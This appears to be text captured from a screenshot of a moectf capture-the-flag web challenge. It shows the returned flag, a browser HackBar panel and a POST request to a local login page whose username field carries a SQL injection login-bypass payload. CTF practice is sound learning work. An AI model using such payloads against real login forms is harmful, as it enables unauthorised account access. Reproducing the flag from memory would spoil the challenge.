 登陆成功！这是你的 flag：moectf{Hav3_tHe-U5EFu1_pA5swOrd_ANd_GO-
EV3ryWHEre-onIY-5ql_can_do0}
Elements Console Sources Network HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://127.0.0.1:63259/login.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
password=1&username=admin123%27--+